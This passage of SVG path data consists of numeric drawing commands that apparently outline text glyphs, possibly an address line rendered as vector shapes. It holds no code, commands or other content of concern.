88.5026 94.9234 88.4171 94.9622C88.3317 95.001 88.2216 95.0203 88.0871 95.0203C88.0116 95.0208 87.9363 95.0142 87.862 95.0008C87.7936 94.988 87.7284 94.9674 87.6665 94.9387V94.7259C87.7308 94.7575 87.7985 94.7818 87.8683 94.7983C87.9396 94.8152 88.0071 94.8237 88.071 94.8237C88.1952 94.8237 88.2837 94.8006 88.3367 94.7544C88.3896 94.7082 88.416 94.6432 88.416 94.5609C88.416 94.508 88.4021 94.4645 88.3743 94.4306C88.3465 94.3968 88.3048 94.3712 88.247 94.3542C88.1891 94.3371 88.1163 94.3288 88.0261 94.3288H87.8947V94.1362H88.027C88.1133 94.1362 88.1826 94.1261 88.2349 94.1057C88.2871 94.0853 88.3248 94.0557 88.3479 94.0192C88.3721 93.9809 88.3845 93.9363 88.3835 93.8909C88.3835 93.827 88.3629 93.7775 88.3214 93.7421C88.2799 93.7066 88.2185 93.6882 88.1371 93.6882C88.0869 93.6882 88.0409 93.6939 87.9997 93.7055C87.9606 93.7163 87.9226 93.7309 87.8864 93.7492C87.8526 93.7665 87.8196 93.7856 87.7878 93.8064L87.6728 93.6403C87.729 93.5981 87.7963 93.5625 87.8743 93.5333C87.9524 93.5042 88.0434 93.4896 88.1472 93.4896C88.3001 93.4896 88.4178 93.5226 88.5006 93.5885C88.5408 93.6191 88.5731 93.6589 88.5947 93.7046C88.6164 93.7503 88.6268 93.8005 88.625 93.851ZM89.9295 94.673H89.7279V94.9999H89.4916V94.673H88.8142V94.4916L89.4947 93.5069H89.7279V94.4743H89.9295V94.673ZM89.4916 94.4743V94.1046L89.4925 94.012L89.4967 93.9203L89.5008 93.8398L89.5037 93.7777H89.4956L89.4528 93.8613L89.403 93.9427L89.0364 94.4743H89.4916ZM91.123 94.673H90.9214V94.9999H90.6851V94.673H90.008V94.4916L90.6882 93.5069H90.9214V94.4743H91.123V94.673ZM90.6851 94.4743V94.1046L90.6862 94.012L90.6902 93.9203L90.6943 93.8398L90.6974 93.7777H90.6891L90.6465 93.8613L90.5965 93.9427L90.2299 94.4743H90.6851ZM92.3023 94.069C92.3981 94.069 92.4824 94.0865 92.555 94.121C92.6259 94.1528 92.6856 94.2053 92.7261 94.2717C92.7667 94.3376 92.7871 94.4183 92.7871 94.514C92.7871 94.6187 92.7651 94.7089 92.721 94.7851C92.6768 94.8613 92.612 94.9185 92.5263 94.9591C92.4407 94.9997 92.3367 95.0203 92.2138 95.0203C92.1403 95.0207 92.0669 95.0138 91.9947 94.9999C91.9339 94.9886 91.8752 94.9679 91.8207 94.9387V94.7228C91.8785 94.7541 91.9401 94.7778 92.0039 94.7932C92.0708 94.8103 92.1396 94.8192 92.2086 94.8196C92.2779 94.8196 92.3373 94.8095 92.3869 94.7891C92.4364 94.7687 92.4746 94.7376 92.501 94.6954C92.5275 94.6533 92.5418 94.5999 92.5418 94.5356C92.5418 94.4499 92.5142 94.384 92.4593 94.338C92.4044 94.2921 92.3196 94.2676 92.2037 94.2676C92.16 94.2679 92.1163 94.2717 92.0732 94.2788L91.9593 94.3013L91.8544 94.2391L91.9102 93.5109H92.6844V93.7219H92.1212L92.0885 94.0925L92.1761 94.0773C92.21 94.0719 92.2521 94.069 92.3023 94.069ZM93.9349 94.9999H93.0916V93.5109H93.9349V93.7167H93.336V94.121H93.8972V94.3257H93.336V94.7932H93.9349V94.9999ZM94.8586 94.9999H94.6183V94.0416L94.6194 93.9459L94.6214 93.8521L94.6263 93.7645C94.6122 93.7802 94.5945 93.7972 94.5734 93.8154L94.5084 93.8726L94.3371 94.0089L94.2169 93.8573L94.6591 93.5109H94.8586V94.9999ZM96.3902 94.9999H95.3201V94.8317L96.0777 93.7187H95.3434V93.5109H96.3701V93.6779L95.6122 94.7921H96.3902V94.9999ZM97.7559 93.5109L97.2355 94.9999H96.977L96.4566 93.5109H96.7071L97.0207 94.4439L97.0512 94.5427L97.0828 94.6598L97.1064 94.7647L97.1286 94.6598L97.1602 94.5427L97.1909 94.4427L97.5055 93.5109H97.7559ZM98.7102 94.7575L98.7245 94.7808L98.6777 94.9387L98.6156 95.1078L98.5474 95.2687H98.3721L98.4129 95.0956L98.4497 94.9185L98.477 94.7575H98.7102ZM99.4945 93.5109C99.6867 93.5109 99.8268 93.5504 99.9151 93.6291C100.003 93.7078 100.047 93.8183 100.047 93.96C100.048 94.0228 100.037 94.0852 100.017 94.1445C99.9969 94.2027 99.9634 94.2553 99.9192 94.2981C99.8737 94.3423 99.8136 94.3773 99.7389 94.403C99.6642 94.4288 99.5737 94.4418 99.4649 94.4418H99.3062V94.9999H99.0615V93.5109H99.4945ZM99.4781 93.7136H99.3062V94.238H99.4396C99.5163 94.238 99.5813 94.2293 99.6351 94.2116C99.6889 94.1939 99.7295 94.1645 99.7573 94.125C99.7851 94.0856 99.799 94.0338 99.799 93.9692C99.799 93.8831 99.7728 93.819 99.7205 93.7768C99.6683 93.7347 99.5882 93.7136 99.4781 93.7136ZM100.763 93.5109C100.892 93.5109 100.998 93.5266 101.081 93.5578C101.165 93.5889 101.228 93.6367 101.268 93.7004C101.309 93.764 101.331 93.8454 101.331 93.9439C101.331 94.0172 101.317 94.0795 101.29 94.1311C101.264 94.1812 101.228 94.2251 101.183 94.2595C101.139 94.2934 101.092 94.3205 101.041 94.3409L101.464 94.9999H101.188L100.829 94.403H100.589V94.9999H100.345V93.5109H100.763ZM100.747 93.7147H100.589V94.2015H100.758C100.872 94.2015 100.954 94.1804 101.005 94.1382C101.056 94.0961 101.082 94.034 101.082 93.9519C101.082 93.8656 101.055 93.8046 101 93.7685C100.945 93.7324 100.861 93.7147 100.747 93.7147ZM102.52 94.9999H101.677V93.5109H102.52V93.7167H101.921V94.121H102.483V94.3257H101.921V94.7932H102.52V94.9999ZM103.485 94.9999L103.056 93.7564H103.047L103.054 93.8705L103.061 94.0252L103.064 94.1831V94.9999H102.842V93.5109H103.185L103.598 94.6995H103.604L104.031 93.5109H104.373V94.9999H104.14V94.171L104.142 94.0232L104.148 93.8726L104.154 93.7584H104.146L103.701 94.9999H103.485ZM105.688 94.9999L105.542 94.5865H104.973L104.827 94.9999H104.569L105.123 93.5048H105.394L105.947 94.9999H105.688ZM105.479 94.3766L105.337 93.9692L105.314 93.895L105.283 93.7961L105.258 93.7107L105.232 93.8042L105.204 93.8999L105.183 93.9692L105.041 94.3766H105.479ZM107.529 94.9999H106.686V93.5109H107.529V93.7167H106.93V94.121H107.491V94.3257H106.93V94.7932H107.529V94.9999ZM107.851 94.9999V93.5109H108.095V94.7921H108.727V94.9999H107.851ZM109.828 94.9999H108.985V93.5109H109.828V93.7167H109.229V94.121H109.791V94.3257H109.229V94.7932H109.828V94.9999ZM110.785 93.6974C110.713 93.6974 110.65 93.7102 110.593 93.736C110.537 93.7618 110.49 93.7992 110.452 93.8481C110.413 93.897 110.384 93.9551 110.363 94.0243C110.343 94.0936 110.332 94.1703 110.332 94.2564C110.332 94.3719 110.349 94.4714 110.381 94.5548C110.41 94.6325 110.462 94.6994 110.53 94.7463C110.597 94.7905 110.681 94.8125 110.783 94.8125C110.845 94.8126 110.906 94.8065 110.967 94.7941C111.03 94.7812 111.092 94.7646 111.152 94.7443V94.9519C111.092 94.9757 111.031 94.9932 110.969 95.0039C110.907 95.0147 110.836 95.0203 110.755 95.0203C110.603 95.0203 110.477 94.9887 110.376 94.9255C110.276 94.8617 110.198 94.7685 110.152 94.6587C110.103 94.5441 110.079 94.4095 110.079 94.2555C110.079 94.1427 110.095 94.0396 110.126 93.9459C110.157 93.8521 110.203 93.7714 110.262 93.7035C110.323 93.6344 110.398 93.5803 110.483 93.5456C110.571 93.5082 110.672 93.4896 110.786 93.4896C110.86 93.4896 110.934 93.4981 111.006 93.5149C111.075 93.5303 111.143 93.5539 111.207 93.5853L111.122 93.7869C111.069 93.7621 111.015 93.7411 110.96 93.7239C110.903 93.7062 110.845 93.6974 110.785 93.6974ZM111.988 94.9999H111.743V93.7187H111.307V93.5109H112.423V93.7187H111.988V94.9999ZM113.07 93.5109C113.198 93.5109 113.304 93.5266 113.388 93.5578C113.471 93.5889 113.534 93.6367 113.575 93.7004C113.616 93.764 113.637 93.8454 113.637 93.9439C113.637 94.0172 113.624 94.0795 113.597 94.1311C113.571 94.1812 113.534 94.2251 113.49 94.2595C113.446 94.2929 113.399 94.3203 113.348 94.3409L113.771 94.9999H113.495L113.135 94.403H112.896V94.9999H112.651V93.5109H113.07ZM113.054 93.7147H112.896V94.2015H113.065C113.178 94.2015 113.26 94.1804 113.311 94.1382C113.362 94.0961 113.389 94.034 113.389 93.9519C113.389 93.8656 113.361 93.8046 113.306 93.7685C113.251 93.7324 113.168 93.7147 113.054 93.7147ZM115.305 94.2535C115.305 94.3681 115.291 94.4728 115.262 94.5672C115.236 94.656 115.192 94.7385 115.132 94.8095C115.075 94.8766 115.002 94.9286 114.915 94.9654C114.828 95.0022 114.727 95.0203 114.61 95.0203C114.491 95.0203 114.388 95.0019 114.3 94.9654C114.213 94.9288 114.141 94.8764 114.083 94.8084C114.024 94.7369 113.981 94.654 113.955 94.5649C113.927 94.4708 113.912 94.366 113.912 94.2513C113.912 94.0979 113.937 93.9643 113.988 93.8501C114.038 93.736 114.116 93.6463 114.219 93.5833C114.322 93.5203 114.454 93.4876 114.612 93.4876C114.767 93.4876 114.895 93.5192 114.998 93.5822C115.1 93.6454 115.181 93.7385 115.228 93.849C115.28 93.9631 115.305 94.0979 115.305 94.2535ZM114.169 94.2535C114.169 94.3681 114.184 94.4676 114.216 94.5517C114.247 94.6358 114.295 94.6999 114.359 94.7452C114.424 94.7905 114.508 94.8125 114.61 94.8125C114.712 94.8125 114.796 94.79 114.86 94.7452C114.925 94.7004 114.972 94.6353 115.003 94.5517C115.034 94.4681 115.049 94.3681 115.049 94.2535C115.049 94.0788 115.014 93.9425 114.944 93.8441C114.874 93.7456 114.764 93.6952 114.612 93.6952C114.51 93.6952 114.426 93.7176 114.36 93.7625C114.295 93.8073 114.247 93.8714 114.216 93.9551C114.185 94.0387 114.169 94.1374 114.169 94.2535ZM117.928 93.5109L117.539 94.9999H117.272L117.023 94.1078L117.003 94.0304L116.981 93.9387L116.962 93.853L116.952 93.7921C116.95 93.8122 116.947 93.8323 116.943 93.8521L116.926 93.9376L116.905 94.0293L116.885 94.1089L116.641 94.9999H116.375L115.987 93.5109H116.232L116.447 94.3838L116.467 94.4743L116.488 94.5712L116.506 94.6669L116.519 94.7504L116.533 94.6649L116.55 94.5681L116.57 94.4723L116.593 94.3898L116.835 93.5109H117.073L117.321 94.393L117.342 94.4775L117.364 94.5732L117.382 94.6678L117.395 94.7504L117.414 94.6362L117.439 94.506L117.468 94.3838L117.681 93.5109H117.928ZM119.461 94.2535C119.461 94.3681 119.446 94.4728 119.417 94.5672C119.391 94.656 119.347 94.7385 119.288 94.8095C119.23 94.8766 119.158 94.9286 119.071 94.9654C118.984 95.0022 118.882 95.0203 118.765 95.0203C118.646 95.0203 118.543 95.0019 118.455 94.9654C118.368 94.9288 118.296 94.8764 118.238 94.8084C118.18 94.7369 118.136 94.654 118.11 94.5649C118.082 94.4708 118.067 94.366 118.067 94.2513C118.067 94.0979 118.092 93.9643 118.143 93.8501C118.193 93.736 118.271 93.6463 118.374 93.5833C118.477 93.5203 118.609 93.4876 118.767 93.4876C118.922 93.4876 119.051 93.5192 119.153 93.5822C119.255 93.6454 119.336 93.7385 119.383 93.849C119.435 93.9631 119.461 94.0979 119.461 94.2535ZM118.324 94.2535C118.324 94.3681 118.34 94.4676 118.371 94.5517C118.402 94.6358 118.45 94.6999 118.514 94.7452C118.579 94.7905 118.663 94.8125 118.765 94.8125C118.867 94.8125 118.951 94.79 119.016 94.7452C119.08 94.7004 119.127 94.6353 119.158 94.5517C119.189 94.4681 119.204 94.3681 119.204 94.2535C119.204 94.0788 119.169 93.9425 119.099 93.8441C119.029 93.7456 118.919 93.6952 118.767 93.6952C118.665 93.6952 118.581 93.7176 118.516 93.7625C118.45 93.8073 118.402 93.8714 118.371 93.9551C118.34 94.0387 118.324 94.1374 118.324 94.2535ZM120.199 93.5109C120.327 93.5109 120.433 93.5266 120.517 93.5578C120.6 93.5889 120.663 93.6367 120.704 93.7004C120.745 93.764 120.766 93.8454 120.766 93.9439C120.766 94.0172 120.753 94.0795 120.725 94.1311C120.7 94.1812 120.663 94.2251 120.618 94.2595C120.575 94.2929 120.528 94.3203 120.477 94.3409L120.9 94.9999H120.624L120.264 94.403H120.025V94.9999H119.78V93.5109H120.199ZM120.183 93.7147H120.025V94.2015H120.194C120.307 94.2015 120.389 94.1804 120.44 94.1382C120.491 94.0961 120.518 94.034 120.518 93.9519C120.518 93.8656 120.49 93.8046 120.435 93.7685C120.38 93.7324 120.297 93.7147 120.183 93.7147ZM121.112 94.9999V93.5109H121.357V94.7921H121.989V94.9999H121.112ZM123.456 94.2412C123.456 94.4089 123.425 94.549 123.362 94.6618C123.3 94.7746 123.209 94.8584 123.09 94.9154C122.971 94.9723 122.828 94.9999 122.66 94.9999H122.247V93.5109H122.705C122.859 93.5109 122.992 93.5387 123.105 93.5945C123.217 93.6504 123.303 93.7313 123.364 93.8398C123.425 93.9483 123.456 94.0815 123.456 94.2412ZM123.201 94.2483C123.201 94.1261 123.182 94.0257 123.143 93.9468C123.104 93.8678 123.049 93.8098 122.974 93.7717C122.899 93.7335 122.809 93.7136 122.7 93.7136H122.491V94.7952H122.664C122.845 94.7952 122.979 94.7495 123.068 94.6578C123.157 94.566 123.201 94.4295 123.201 94.2483ZM78.5954 98.0028H79.1515V98.7504C79.0723 98.7765 78.9913 98.7966 78.9091 98.8104C78.8257 98.8248 78.7319 98.832 78.6281 98.832C78.4766 98.832 78.3483 98.8021 78.2432 98.7423C78.138 98.6824 78.0591 98.5945 78.0048 98.4806C77.9506 98.3667 77.9234 98.2277 77.9234 98.0661C77.9234 97.9107 77.9535 97.7759 78.014 97.6618C78.0729 97.5485 78.1649 97.4557 78.2777 97.3959C78.3932 97.3329 78.5331 97.3013 78.6974 97.3013C78.7781 97.3013 78.8562 97.3093 78.9315 97.3257C79.0068 97.3421 79.0772 97.3629 79.1402 97.3909L79.0548 97.5925C79.0046 97.5687 78.9483 97.5488 78.8858 97.5324C78.8232 97.516 78.7584 97.508 78.6911 97.508C78.5846 97.508 78.4927 97.5311 78.4151 97.5773C78.3376 97.6234 78.2795 97.6885 78.238 97.7728C78.1965 97.8571 78.1759 97.9551 78.1759 98.0692C78.1759 98.1797 78.1925 98.2768 78.2259 98.3604C78.2593 98.4441 78.3111 98.5091 78.3817 98.556C78.4524 98.6028 78.545 98.6252 78.6575 98.6252C78.7056 98.6258 78.7536 98.6227 78.8012 98.6161L78.9102 98.5956V98.2118H78.5954V98.0028ZM80.8299 98.0652C80.8311 98.1713 80.8164 98.2771 80.7862 98.3788C80.7575 98.4723 80.7145 98.5533 80.6568 98.6212C80.5992 98.6891 80.5268 98.7403 80.4398 98.777C80.3528 98.8138 80.251 98.832 80.1344 98.832C80.0156 98.832 79.9122 98.8136 79.8248 98.777C79.7373 98.7405 79.6656 98.688 79.6077 98.6201C79.5488 98.5485 79.5052 98.4657 79.4795 98.3766C79.451 98.2824 79.4367 98.1777 79.4367 98.0629C79.4367 97.9095 79.4618 97.7759 79.512 97.6618C79.5622 97.5477 79.64 97.458 79.7432 97.395C79.8463 97.332 79.9781 97.2992 80.1364 97.2992C80.2911 97.2992 80.4198 97.3308 80.5223 97.3939C80.6248 97.4569 80.7017 97.5461 80.7526 97.6607C80.8035 97.7752 80.8299 97.9095 80.8299 98.0652ZM79.6934 98.0652C79.6934 98.1797 79.7089 98.2793 79.7402 98.3634C79.7716 98.4474 79.8194 98.5116 79.8837 98.5569C79.9481 98.6021 80.0324 98.6241 80.1344 98.6241C80.2364 98.6241 80.3203 98.6017 80.3849 98.5569C80.4494 98.512 80.497 98.447 80.5275 98.3634C80.558 98.2797 80.5732 98.1797 80.5732 98.0652C80.5732 97.8905 80.5382 97.7542 80.4683 97.6557C80.3983 97.5573 80.2885 97.5069 80.1364 97.5069C80.0344 97.5069 79.9508 97.5293 79.8849 97.5741C79.8189 97.619 79.7714 97.6831 79.7402 97.7667C79.7091 97.8504 79.6934 97.949 79.6934 98.0652ZM81.666 98.8116H81.4205V97.5304H80.9846V97.3226H82.1008V97.5304H81.666V98.8116ZM82.8454 98.8116H82.5999V97.5304H82.164V97.3226H83.2802V97.5304H82.8454V98.8116ZM83.5084 98.8116V97.3226H83.7528V98.8116H83.5084ZM84.7467 98.0028H85.3028V98.7504C85.2236 98.7765 85.1426 98.7966 85.0604 98.8104C84.977 98.8248 84.8833 98.832 84.7793 98.832C84.6279 98.832 84.4997 98.8021 84.3943 98.7423C84.2889 98.6824 84.2104 98.5945 84.1562 98.4806C84.1019 98.3667 84.0746 98.2277 84.0746 98.0661C84.0746 97.9107 84.1048 97.7759 84.1651 97.6618C84.2254 97.5477 84.3136 97.4584 84.429 97.3959C84.5445 97.3333 84.6842 97.3013 84.8485 97.3013C84.9295 97.3013 85.0075 97.3093 85.0828 97.3257C85.1582 97.3421 85.2284 97.3629 85.2916 97.3909L85.2062 97.5925C85.1557 97.5687 85.0994 97.5488 85.0371 97.5324C84.9748 97.516 84.9097 97.508 84.8425 97.508C84.736 97.508 84.6438 97.5311 84.5665 97.5773C84.4895 97.6236 84.4279 97.6916 84.3893 97.7728C84.3479 97.8562 84.3272 97.9551 84.3272 98.0692C84.3272 98.1797 84.3438 98.2768 84.377 98.3604C84.4102 98.4441 84.4622 98.5091 84.5328 98.556C84.6035 98.6028 84.6961 98.6252 84.8089 98.6252C84.8651 98.6252 84.9131 98.6221 84.9526 98.6161L85.0615 98.5956V98.2118H84.7467V98.0028ZM86.5026 98.8116H85.6593V97.3226H86.5026V97.5284H85.9037V97.9326H86.4649V98.1373H85.9037V98.6048H86.5026V98.8116ZM87.2429 97.3226C87.3712 97.3226 87.4772 97.3382 87.5607 97.3694C87.6441 97.4006 87.7073 97.4483 87.7481 97.512C87.7889 97.5757 87.8102 97.6571 87.8102 97.7555C87.8102 97.8288 87.7965 97.8912 87.7694 97.9427C87.7436 97.9929 87.7071 98.0367 87.6624 98.0712C87.6192 98.1046 87.5716 98.132 87.521 98.1526L87.9436 98.8116H87.6676L87.3082 98.2147H87.0687V98.8116H86.8243V97.3226H87.2429ZM87.2266 97.5264H87.0687V98.0131H87.2378C87.3512 98.0131 87.4333 97.9921 87.4842 97.9499C87.5351 97.9078 87.5618 97.8456 87.5618 97.7636C87.5618 97.6773 87.5342 97.6163 87.4793 97.5802C87.4243 97.5441 87.3407 97.5264 87.2266 97.5264ZM88.9997 98.8116H88.1564V97.3226H88.9997V97.5284H88.4008V97.9326H88.962V98.1373H88.4008V98.6048H88.9997V98.8116ZM90.2961 97.3226C90.4882 97.3226 90.6284 97.362 90.7167 97.4407C90.805 97.5194 90.8492 97.63 90.8492 97.7717C90.8495 97.8345 90.8391 97.8969 90.8185 97.9562C90.7985 98.0144 90.765 98.067 90.7207 98.1098C90.6752 98.1539 90.6151 98.1889 90.5405 98.2147C90.4658 98.2405 90.3752 98.2535 90.2665 98.2535H90.1077V98.8116H89.8633V97.3226H90.2961ZM90.2797 97.5252H90.1077V98.0497H90.2411C90.3178 98.0497 90.3831 98.0409 90.4367 98.0232C90.4902 98.0055 90.531 97.9761 90.5589 97.9367C90.5867 97.8972 90.6006 97.8454 90.6006 97.7808C90.6006 97.6947 90.5745 97.6306 90.5223 97.5885C90.4701 97.5463 90.3898 97.5252 90.2797 97.5252ZM92.4685 98.0652C92.4696 98.1713 92.4548 98.2771 92.4245 98.3788C92.3961 98.4723 92.353 98.5533 92.2952 98.6212C92.2373 98.6891 92.1654 98.7403 92.0784 98.777C91.9914 98.8138 91.8896 98.832 91.7728 98.832C91.6539 98.832 91.5508 98.8136 91.4631 98.777C91.3794 98.7426 91.3051 98.6888 91.2463 98.6201C91.1874 98.5485 91.1437 98.4657 91.118 98.3766C91.0896 98.2824 91.0752 98.1777 91.0752 98.0629C91.0752 97.9095 91.1003 97.7759 91.1506 97.6618C91.2008 97.5477 91.2786 97.458 91.3817 97.395C91.4849 97.332 91.6167 97.2992 91.7748 97.2992C91.9297 97.2992 92.0584 97.3308 92.1609 97.3939C92.2633 97.4569 92.34 97.5461 92.3909 97.6607C92.4418 97.7752 92.4685 97.9095 92.4685 98.0652ZM91.3319 98.0652C91.3319 98.1797 91.3474 98.2793 91.3786 98.3634C91.4097 98.4474 91.4577 98.5116 91.5223 98.5569C91.5869 98.6021 91.671 98.6241 91.7728 98.6241C91.8745 98.6241 91.9589 98.6017 92.0234 98.5569C92.088 98.512 92.1353 98.447 92.166 98.3634C92.1967 98.2797 92.2118 98.1797 92.2118 98.0652C92.2118 97.8905 92.1768 97.7542 92.1068 97.6557C92.0369 97.5573 91.927 97.5069 91.7748 97.5069C91.673 97.5069 91.5891 97.5293 91.5232 97.5741C91.4573 97.619 91.41 97.6831 91.3786 97.7667C91.3472 97.8504 91.3319 97.949 91.3319 98.0652ZM93.6476 98.4062C93.6476 98.4945 93.6259 98.5705 93.5826 98.6344C93.5393 98.6983 93.4779 98.747 93.3972 98.7811C93.3165 98.8152 93.2214 98.832 93.11 98.832C93.0557 98.832 93.0037 98.8288 92.9541 98.8228C92.9046 98.8167 92.8577 98.8078 92.8136 98.7963C92.7694 98.7849 92.7304 98.7694 92.6945 98.7524V98.5223C92.7604 98.5508 92.8281 98.5749 92.8972 98.5945C92.9719 98.6156 93.0479 98.6261 93.1252 98.6261C93.1885 98.6261 93.2407 98.6181 93.2822 98.6017C93.3236 98.5853 93.3555 98.5611 93.3759 98.5304C93.3963 98.4997 93.4064 98.4629 93.4064 98.4214C93.4064 98.3773 93.3945 98.34 93.3707 98.3095C93.347 98.2791 93.3109 98.251 93.2627 98.2259C93.2145 98.2008 93.1555 98.1726 93.0835 98.1434C93.0346 98.1237 92.9878 98.1015 92.9429 98.0764C92.8999 98.0519 92.8602 98.0221 92.8248 97.9876C92.7898 97.9532 92.7618 97.9124 92.7423 97.8674C92.7228 97.8205 92.7129 97.7656 92.7129 97.7026C92.7129 97.6183 92.7328 97.5463 92.773 97.4867C92.8131 97.427 92.8707 97.3811 92.9441 97.349C93.0174 97.3169 93.1041 97.3013 93.2026 97.3013C93.2767 97.3008 93.3506 97.309 93.4228 97.3257C93.4918 97.3421 93.5597 97.3652 93.6263 97.395L93.549 97.5914C93.4878 97.5663 93.4284 97.5463 93.3707 97.5313C93.3131 97.5163 93.2553 97.5091 93.1956 97.5091C93.1441 97.5091 93.1001 97.5167 93.0642 97.5324C93.0284 97.5481 93.0008 97.5701 92.9817 97.5986C92.9628 97.6283 92.9532 97.6631 92.9541 97.6983C92.9528 97.7374 92.9639 97.776 92.9858 97.8084C93.0129 97.8421 93.0469 97.8695 93.0855 97.8889C93.1426 97.9188 93.201 97.9459 93.2606 97.9703C93.3334 97.9995 93.4034 98.0353 93.4696 98.0773C93.5272 98.1147 93.5714 98.1593 93.6019 98.2118C93.6324 98.2643 93.6476 98.3282 93.6476 98.4062ZM94.4512 98.8116H94.2057V97.5304H93.7698V97.3226H94.8862V97.5304H94.4512V98.8116ZM95.6562 97.3226H96.099C96.2911 97.3226 96.4362 97.3504 96.534 97.4062C96.6317 97.462 96.6806 97.558 96.6806 97.6943C96.6806 97.7515 96.6703 97.803 96.6501 97.8492C96.6299 97.8954 96.6015 97.9324 96.5636 97.9622C96.5257 97.9921 96.4786 98.0111 96.423 98.0212V98.0315C96.4806 98.0416 96.5319 98.0595 96.5768 98.0853C96.6216 98.1111 96.6577 98.1481 96.6837 98.1963C96.7098 98.2445 96.7234 98.3071 96.7234 98.3838C96.7234 98.4748 96.7017 98.5522 96.6582 98.6161C96.6147 98.68 96.5539 98.7284 96.4739 98.7616C96.3938 98.7948 96.3001 98.8116 96.1907 98.8116H95.6562V97.3226ZM95.9006 97.9367H96.1346C96.2454 97.9367 96.3221 97.9187 96.3649 97.8826C96.4077 97.8465 96.429 97.7941 96.429 97.7248C96.429 97.6555 96.4035 97.6033 96.3526 97.5721C96.3017 97.5409 96.2223 97.5252 96.1122 97.5252H95.9006V97.9367ZM95.9006 98.1342V98.6069H96.1582C96.2723 98.6069 96.3524 98.5849 96.3985 98.5407C96.4447 98.4965 96.4678 98.4367 96.4678 98.3613C96.4678 98.3152 96.4573 98.2752 96.4362 98.2412C96.4151 98.2071 96.3822 98.1811 96.3353 98.1629C96.2884 98.1447 96.2254 98.1342 96.1458 98.1342H95.9006ZM97.8741 98.8116H97.0308V97.3226H97.8741V97.5284H97.2754V97.9326H97.8364V98.1373H97.2754V98.6048H97.8741V98.8116ZM99.4384 98.8116H99.138L98.4089 97.623H98.3997L98.4068 97.7504L98.4129 97.8889L98.418 98.0335V98.8116H98.1961V97.3226H98.4943L99.2225 98.503H99.2297L99.2246 98.3838L99.2185 98.2454L99.2154 98.1057V97.3226H99.4384V98.8116ZM100.43 98.0028H100.986V98.7504C100.907 98.7765 100.826 98.7966 100.744 98.8104C100.661 98.8248 100.567 98.832 100.463 98.832C100.312 98.832 100.183 98.8021 100.078 98.7423C99.973 98.6824 99.8941 98.5945 99.8398 98.4806C99.7855 98.3667 99.7582 98.2277 99.7582 98.0661C99.7582 97.9107 99.7885 97.7759 99.849 97.6618C99.9079 97.5485 99.9999 97.4557 100.113 97.3959C100.228 97.3329 100.368 97.3013 100.532 97.3013C100.613 97.3013 100.691 97.3093 100.766 97.3257C100.842 97.3421 100.912 97.3629 100.975 97.3909L100.89 97.5925C100.84 97.5687 100.783 97.5488 100.721 97.5324C100.658 97.516 100.593 97.508 100.526 97.508C100.42 97.508 100.327 97.5311 100.25 97.5773C100.173 97.6234 100.114 97.6885 100.073 97.7728C100.031 97.8571 100.011 97.9551 100.011 98.0692C100.011 98.1797 100.027 98.2768 100.061 98.3604C100.094 98.4441 100.146 98.5091 100.216 98.556C100.287 98.6028 100.38 98.6252 100.492 98.6252C100.541 98.6258 100.589 98.6227 100.636 98.6161L100.745 98.5956V98.2118H100.43V98.0028ZM102.266 98.8116L102.12 98.3981H101.551L101.405 98.8116H101.147L101.701 97.3165H101.972L102.525 98.8116H102.266ZM102.057 98.1882L101.915 97.7808L101.892 97.7066L101.861 97.6078L101.836 97.5223L101.81 97.6158L101.782 97.7116L101.762 97.7808L101.619 98.1882H102.057ZM102.722 98.8116V97.3226H102.966V98.6037H103.599V98.8116H102.722ZM105.025 97.3226V98.286C105.027 98.3831 105.004 98.4791 104.959 98.5652C104.915 98.6486 104.846 98.7167 104.762 98.7607C104.673 98.8082 104.562 98.832 104.429 98.832C104.238 98.832 104.093 98.782 103.993 98.6822C103.893 98.5824 103.844 98.4483 103.844 98.282V97.3226H104.089V98.2607C104.089 98.3849 104.118 98.4766 104.176 98.5356C104.234 98.5945 104.322 98.6241 104.438 98.6241C104.518 98.6241 104.583 98.6102 104.634 98.5824C104.684 98.5547 104.723 98.511 104.745 98.4582C104.77 98.4033 104.782 98.3369 104.782 98.2595V97.3226H105.025ZM105.825 97.3226C105.953 97.3226 106.059 97.3382 106.143 97.3694C106.226 97.4006 106.289 97.4483 106.33 97.512C106.371 97.5757 106.392 97.6571 106.392 97.7555C106.392 97.8288 106.379 97.8912 106.351 97.9427C106.326 97.9929 106.289 98.0367 106.245 98.0712C106.201 98.1046 106.154 98.132 106.103 98.1526L106.526 98.8116H106.25L105.89 98.2147H105.651V98.8116H105.406V97.3226H105.825ZM105.809 97.5264H105.651V98.0131H105.82C105.933 98.0131 106.015 97.9921 106.066 97.9499C106.117 97.9078 106.144 97.8456 106.144 97.7636C106.144 97.6773 106.116 97.6163 106.061 97.5802C106.006 97.5441 105.923 97.5264 105.809 97.5264ZM107.908 97.3226V98.286C107.909 98.3831 107.886 98.4791 107.841 98.5652C107.798 98.6472 107.732 98.7125 107.644 98.7607C107.555 98.8089 107.445 98.832 107.311 98.832C107.12 98.832 106.975 98.782 106.875 98.6822C106.775 98.5824 106.726 98.4483 106.726 98.282V97.3226H106.971V98.2607C106.971 98.3849 107 98.4766 107.058 98.5356C107.116 98.5945 107.204 98.6241 107.32 98.6241C107.4 98.6241 107.465 98.6102 107.516 98.5824C107.566 98.5546 107.604 98.5125 107.627 98.4582C107.652 98.4033 107.664 98.3369 107.664 98.2595V97.3226H107.908ZM108.505 98.5692L108.52 98.5925L108.473 98.7504L108.411 98.9194L108.342 99.0804H108.167L108.208 98.9073L108.245 98.7302L108.272 98.5692H108.505ZM109.992 98.8116H109.711L109.248 98.1353L109.101 98.2544V98.8116H108.857V97.3226H109.101V98.0344L109.192 97.9246L109.284 97.8145L109.703 97.3226H109.979L109.423 97.9743L109.992 98.8116ZM111.112 98.8116L110.966 98.3981H110.397L110.251 98.8116H109.993L110.547 97.3165H110.818L111.371 98.8116H111.112ZM110.903 98.1882L110.761 97.7808L110.738 97.7066L110.707 97.6078L110.682 97.5223L110.656 97.6158L110.628 97.7116L110.608 97.7808L110.465 98.1882H110.903ZM111.986 97.3226C112.115 97.3226 112.221 97.3382 112.304 97.3694C112.388 97.4006 112.451 97.4483 112.492 97.512C112.532 97.5757 112.554 97.6571 112.554 97.7555C112.554 97.8288 112.54 97.8912 112.513 97.9427C112.487 97.9929 112.451 98.0367 112.406 98.0712C112.363 98.1046 112.315 98.132 112.264 98.1526L112.687 98.8116H112.411L112.052 98.2147H111.812V98.8116H111.568V97.3226H111.986ZM111.97 97.5264H111.812V98.0131H111.981C112.095 98.0131 112.177 97.9921 112.228 97.9499C112.279 97.9078 112.305 97.8456 112.305 97.7636C112.305 97.6773 112.278 97.6163 112.223 97.5802C112.168 97.5441 112.084 97.5264 111.97 97.5264ZM114.142 98.8116H113.842L113.113 97.623H113.104L113.111 